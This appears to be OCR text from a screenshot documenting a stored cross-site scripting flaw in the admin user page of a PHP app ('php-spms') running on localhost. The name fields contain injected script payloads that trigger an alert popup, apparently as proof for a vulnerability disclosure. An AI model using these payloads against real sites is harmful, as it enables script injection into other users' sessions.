 localhost/php-spms/admin/?page=user
User
Dashboard / User
First Name
test"><script>alert("XSS on Firstname")</script>
" required>
Middle Name
test"><script>alert("XSS on Middlename")</script>
Last Name
test"><script>alert("XSS on Lastname")</scrip
localhost
XSS On Firstname
OK
Username
Admin
Password
Leave this blank if you dont want to change the password.
Avatar
Browse... No file selected.